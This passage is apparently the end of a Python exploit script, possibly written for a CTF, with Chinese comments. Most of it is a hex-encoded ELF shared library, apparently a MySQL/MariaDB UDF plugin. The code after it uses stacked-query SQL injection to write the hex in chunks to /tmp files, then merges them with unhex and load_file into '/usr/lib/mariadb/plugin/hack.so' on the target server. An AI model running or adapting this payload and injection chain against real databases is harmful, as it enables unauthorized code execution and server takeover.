e0b000000000000ee0b000000000000fe0b0000000000000e0c0000000000001e0c0000000000002e0c0000000000003e0c0000000000004e0c0000000000005e0c0000000000006e0c0000000000007e0c0000000000008e0c0000000000009e0c000000000000ae0c000000000000be0c0000000000008017200000000000004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200002e7368737472746162002e676e752e68617368002e64796e73796d002e64796e737472002e676e752e76657273696f6e002e676e752e76657273696f6e5f72002e72656c612e64796e002e72656c612e706c74002e696e6974002e74657874002e66696e69002e726f64617461002e65685f6672616d655f686472002e65685f6672616d65002e63746f7273002e64746f7273002e6a6372002e64796e616d6963002e676f74002e676f742e706c74002e64617461002e627373002e636f6d6d656e7400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000f0000000500000002000000000000005801000000000000580100000000000048010000000000000300000000000000080000000000000004000000000000000b000000f6ffff6f0200000000000000a002000000000000a002000000000000c000000000000000030000000000000008000000000000000000000000000000150000000b00000002000000000000006003000000000000600300000000000008040000000000000400000002000000080000000000000018000000000000001d00000003000000020000000000000068070000000000006807000000000000e00100000000000000000000000000000100000000000000000000000000000025000000ffffff6f020000000000000048090000000000004809000000000000560000000000000003000000000000000200000000000000020000000000000032000000feffff6f0200000000000000a009000000000000a009000000000000200000000000000004000000010000000800000000000000000000000000000041000000040000000200000000000000c009000000000000c00900000000000060000000000000000300000000000000080000000000000018000000000000004b000000040000000200000000000000200a000000000000200a0000000000008001000000000000030000000a0000000800000000000000180000000000000055000000010000000600000000000000a00b000000000000a00b000000000000180000000000000000000000000000000400000000000000000000000000000050000000010000000600000000000000b80b000000000000b80b00000000000010010000000000000000000000000000040000000000000010000000000000005b000000010000000600000000000000d00c000000000000d00c000000000000a80400000000000000000000000000001000000000000000000000000000000061000000010000000600000000000000781100000000000078110000000000000e000000000000000000000000000000040000000000000000000000000000006700000001000000320000000000000086110000000000008611000000000000dd000000000000000000000000000000010000000000000001000000000000006f000000010000000200000000000000641200000000000064120000000000009c000000000000000000000000000000040000000000000000000000000000007d000000010000000200000000000000001300000000000000130000000000001402000000000000000000000000000008000000000000000000000000000000870000000100000003000000000000001815200000000000181500000000000010000000000000000000000000000000080000000000000000000000000000008e000000010000000300000000000000281520000000000028150000000000001000000000000000000000000000000008000000000000000000000000000000950000000100000003000000000000003815200000000000381500000000000008000000000000000000000000000000080000000000000000000000000000009a000000060000000300000000000000401520000000000040150000000000009001000000000000040000000000000008000000000000001000000000000000a3000000010000000300000000000000d016200000000000d0160000000000001800000000000000000000000000000008000000000000000800000000000000a8000000010000000300000000000000e816200000000000e8160000000000009800000000000000000000000000000008000000000000000800000000000000b1000000010000000300000000000000801720000000000080170000000000000800000000000000000000000000000008000000000000000000000000000000b7000000080000000300000000000000881720000000000088170000000000001000000000000000000000000000000008000000000000000000000000000000bc000000010000000000000000000000000000000000000088170000000000009b000000000000000000000000000000010000000000000000000000000000000100000003000000000000000000000000000000000000002318000000000000c500000000000000000000000000000001000000000000000000000000000000" udfs=[] for i inrange(0,len(udf),5000): udfs.append(udf[i:i+5000]) #写入多个文件中 for i in udfs: url1=url+f"?id=1';SELECT '{i}' into dumpfile '/tmp/"+str(udfs.index(i))+".txt'%23" requests.get(url1)
#合并文件生成so文件 url2=url+"?id=1';SELECT unhex(concat(load_file('/tmp/0.txt'),load_file('/tmp/1.txt'),load_file('/tmp/2.txt'),load_file('/tmp/3.txt'))) into dumpfile '/usr/lib/mariadb/plugin/hack.so'%23" requests.get(url2)